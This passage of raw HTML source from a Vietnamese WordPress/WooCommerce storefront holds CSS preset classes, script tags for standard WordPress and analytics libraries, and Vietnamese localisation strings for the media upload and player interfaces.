var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"787774f9b1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"a888273177","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"cf56b96c67","setAttachmentThumbnail":"a2a653d9d3"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 